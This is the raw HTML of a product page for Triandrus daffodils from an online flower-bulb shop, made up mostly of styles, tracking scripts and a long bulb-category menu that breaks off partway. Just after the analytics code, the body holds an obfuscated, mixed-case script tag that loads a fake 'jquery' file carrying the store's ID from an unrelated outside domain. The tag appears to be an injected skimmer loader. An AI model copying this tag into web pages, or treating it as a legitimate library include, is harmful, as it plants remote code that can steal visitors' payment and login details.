

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marysgardenpatch.com/triandrus-daffodils
body_size: 23121
content:
<!DOCTYPE html>
<html>
<head>
<title>Mary's Garden Patch: Triandrus Daffodils</title>
<meta name="Keywords" content="Triandrus Daffodil, Hawera Daffodil, Thalia Daffodil">
<meta name="Keywords" content="bulbs, quality bulbs, perennials, flower bulbs, fall planted bulbs, tulips, daffodils">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<meta property="og:url" content="http://www.marysgardenpatch.com/3155989/Thalia Daffodil">
<meta property="og:title" content="Thalia Daffodil">
<meta property="og:type" content="product">
<meta property="og:image" content="http://www.marysgardenpatch.com/files/3155989/Daffodil/Triandrus_Thalia.jpg">
<meta property="fb:admins" content="https://www.facebook.com/pages/MarysGardenPatchcom/102998563079842">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Verdana; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Verdana; font-size:13px; }
a:link, a:visited, a:hover, a:active { color:#970000; }
body { font-family:Verdana; font-size:12px; color:#000000; }
.button.edge.on { background-color:#2a5d24 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:Arial; font-size:18px; color:#918c47; }
.priceparts { color:#000000; font-family:Times; font-size:12px; }
.subheading { font-weight:bold; font-family:Arial; font-size:16px; color:#918c47; margin-bottom:8px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#e2eae1; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { background-color:#f2f2f2; }
.arrowcontainer { text-align:right; }
.border { background-color:#e2eae1; padding:10px; }
.border > .title { background-color:transparent; padding:0px; margin-bottom:10px; }
.breadcrumbs { background-color:#e3efe1; padding-left:10px; margin:10px 0px; color:#970000; }
.bylinecontainer { padding:5px 0px 10px 5px; }
.logocontainer { vertical-align:top; background-image:url('/marseilles/company.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&company.text=Mary%27s+Garden+Patch&company.font.size=40&company.font=AvantGarde&cache=1768604081773'); background-position:5px bottom; background-repeat:no-repeat; height:54px; }
.logoimagecontainer { vertical-align:middle; }
.maincontainer { vertical-align:top; background-color:white; margin:0px auto; width:1000px; background-image:none; }
.maincontainer > tbody > tr > td { padding:0px; }
.margin { margin:10px; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#e2eae1; color:#64995d; }
.menuitem .action { color:#64995d; }
.navigationcontainer { vertical-align:top; background-color:#e3efe1; padding:10px 0px 10px 5px; height:1px; }
.navigationside { background-color:#b8d6b4; }
.pageimagecontainer { background-color:#b8d6b4; background-image:url(/marseilles/pageimage.img?color=64995d&text=000000&accent=f2f9f8&compliment=e2eae1&navigation=000000&heading=918c47&title=070707&logo=a59d00&link=970000&picture.image.url=%2Ffiles%2F3155989%2FDaffodil%2FTriandrus_Thalia.jpg&cache=1768604081773); background-position:left; background-repeat:no-repeat; text-align:right; }
.rightmargin { background-image:url(/marseilles/images/shadow.png); background-repeat:repeat-y; background-position:left; }
.rule { height:8px; background-color:#e2eae1; margin:20px 0px; }
.sidecontainer { padding:10px 0px; vertical-align:top; }
.siteelements { color:#970000; text-align:right; }
.siteelements .link { color:#64995d; }
.sitenavigation .item { padding:1px 0px; }
.titlecontainer { background-color:#e2eae1; vertical-align:middle; padding-left:5px; }
.welcomeelement.link { color:#ffffff; position:relative; top:-5px; }
.welcomeelementcontainer { vertical-align:bottom; padding-right:10px; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1768726878058"></script>
<script type="text/javascript" src="https://assets.pinterest.com/js/pinit.js?cache=1768726878070"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768726867802"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'handle1', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation2', {handle: 'handle2', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation3', {handle: 'handle3', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation4', {handle: 'handle4', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation5', {handle: 'handle5', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation6', {handle: 'handle6', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation7', {handle: 'handle7', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation8', {handle: 'handle8', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation9', {handle: 'handle9', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation10', {handle: 'handle10', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation11', {handle: 'handle11', orientation: 'vertical', trigger:'hover'});
	new Menu('navigation12', {handle: 'handle12', orientation: 'vertical', trigger:'hover'});
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3155989);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-18205447-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3155989.min.js></scRIpt>

<div id="fb-root"></div>
<table class="maincontainer">
	<tr>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
		<td style="width:10px"></td>
		<td></td>
		<td style="width:10px"></td>
		<td style="width:180px"></td>
	</tr>
	<tr>
		<td></td>
		<td colspan="3"><div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><form class="form" method="GET" action="/search">
<img class="image dynamicimage" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FUploaded%2Fsearch_mag_glass.png&amp;picture.width.max=20&amp;picture.image.mask.apply=false&amp;cache=1768604081773"><span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
<span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/451089600">Gift Card Balance</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/store/3155989/page/468047606">USDA Hardiness Zones</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/wishlist">Wish List</a><span class="delimiter">&nbsp;&nbsp;&bull;&nbsp;&nbsp;</span><a class="link" href="/login">Login</a></div>
 <div class="logo" alt="Mary&apos;s Garden Patch">
<img alt="Mary's Garden Patch Logo" src="/files/3155989/Uploaded/Marysgardenpatch_logo12.jpg" style="margin-bottom: 5px; width: 927px; height: 185px;" title="Mary's Garden Patch Logo"><br>
</div>
</td>
		<td rowspan="6"></td>
		<td rowspan="6" class="rightmargin"></td>
	</tr>
	<tr>
		<td></td>
		<td></td>
		<td class="bylinecontainer"></td>
	</tr>
	<tr>
		<td></td>
		<td class="arrowcontainer"><img class="dynamicimage" src="/marseilles/arrow.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;cache=1768604081773"></td>
		<td></td>
		<td class="titlecontainer"><img class="pagetitle" alt="Triandrus Daffodils" id="pagetitle" src="/marseilles/pagetitle.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;title.text=Triandrus+Daffodils&amp;font=Univers&amp;fontsize=27&amp;fontcolor=070707&amp;cache=1768604081773"></td>
	</tr>
	<tr>
		<td colspan="4" style="height:10px"></td>
	</tr>
	<tr>
		<td class="navigationside"></td>
		<td class="navigationcontainer"><table class="sitenavigation navigation" id="navigation">
<tr>
<td class="item first parent" style="z-index:1250;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Home&amp;children.state=children&amp;context.state=ndu&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation1">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280097">
Collections<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30457898">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468416">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468418">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468424">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468428">
Bearded Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468432">
Giant Crocus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468436">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468798">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469202">
Dutch Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469206">
Iris Reticulata Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31382574">
Caladiums Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31383572">
Dwarf Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/31393114">
Tall Canna Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802514">
Asiatic Lily Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802714">
Peony Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802918">
Muscari Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803316">
Darwin Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803320">
Triumph Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802524">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803518">
Fosteriana Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803520">
Fringed Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35802528">
Parrot Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803522">
Lily-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803324">
Peony-Flowering Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35803524">
Viridiflora Tulip Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809314">
Miniature Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809316">
Hyacinth Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809320">
Siberian Iris Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/35809324">
Gallanthus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41504532">
Gladiolus Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41803582">
Gloriosa Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41817522">
Hedychium Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279899">
Gifts and Garden Accessories<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807499">
Dutch Design Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29459317">
Dutch Design Paperwhite Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465099">
Dutch Design Hyacinth Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29465697">
Paperwhite Halo Vase</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466901">
Terra Cotta Crocus Bowl</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30459358">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469470">
Hyacinth Forcing Vase</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279313">
Fall Planted Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279903">
Allium<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807897">
Purple Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29466903">
Christophii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682931">
Karatavience</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682933">
Nigrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682935">
Atropurpureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682937">
Azureum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682939">
Moly</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682941">
Neapolitanum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682943">
Oreophilum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682945">
Roseum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682947">
Sphaerocephalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682949">
Siculum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682951">
Triquetrum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682953">
Unifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682955">
Mixture</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682957">
Schubertii</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682959">
Gladiator</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682961">
Globemaster</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468414">
Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468640">
Tall Allium Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682199">
Ambassador</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40739740">
Mt. Everest</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280105">
Amaryllis<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807703">
Apple Blossom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682963">
Hercules</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682965">
Lady Jane</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682967">
Minerva</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682969">
Mont Blanc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682971">
Red Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682973">
Rilona</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30458976">
Amaryllis Gift Kit</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468422">
Amaryllis Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682201">
Charisma</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41387722">
Brazza</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41612140">
Double Delicious</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682975">
Anemone<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682977">
Blue Poppy</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682979">
The Bride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682981">
Hollandia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682983">
Sylphide</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682985">
Mixed deCaen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682987">
Mixed St, Brigid</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682989">
Blanda Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468426">
Anemone Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817140">
White Splendor Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40817142">
Blue Shades Blanda</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501120">
Double Governor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41501320">
Double Lord Lieutenant</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41850352">
Astilbes</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41810918">
Collections</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30268513">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/29682921">
Crocus, Giant<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29682923">
Flower Record</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683005">
Jeanne d’Arc</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683007">
Yellow Mammoth</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683009">
Pickwick</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29683011">
Giant Crocus Mixed</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468434">
Giant Crocus Collection</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279325">
Crocus - Specie<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807513">
Ruby Giant</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044107">
Barr's Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044109">
Whitewell Purple</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30044305">
MIxed Specie Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30452192">
Mixed Specie Crocus</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/33076028">
Crocus Sativus - Fall Blooming</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/30047099">
Cyclamen<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30324303">
Hederifolium</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682207">
Coum</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279905">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279907">
Trumpet Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807707">
Mount Hood</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981901">
Holland Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981903">
Counsellor</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981905">
Dutch Master</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981907">
Rijnveld’s Early Sensation</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981909">
Spellbinder</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981911">
Unsurpassable</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30468442">
Trumpet Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304822">
Flower Carpet</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41764702">
Yellow Daffodils by the Bushel</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27280107">
Large Cup Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807503">
Fortune</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981913">
Carlton</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981915">
Fortissimo</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981917">
Gigantic Star</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981919">
Ice Follies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981921">
Kissproof</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981923">
Professor Einstein</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981925">
Salome</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981927">
St. Keverne</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981929">
Slim Whitman</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981931">
St. Patrick’s Day</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/30469200">
Large Cup Daffodil Collection</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39773518">
Pink Pride</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304814">
Flower Record</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279909">
Small Cup<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807899">
Barrett Browning</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/39682203">
Altruist</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279911">
Double<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807507">
Erlicheer</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981933">
Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981935">
Flowerdrift</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981937">
Golden Ducat</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981939">
Replete</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981941">
White Lion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981943">
Yellow Cheerfulness</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/29981945">
Rip Van Winkle</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/40304666">
Sir Winston Churchill</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/41784724">
Mixture</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/category/27279315">
Cyclamineus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/category/27807901">
February Gold</a></div>
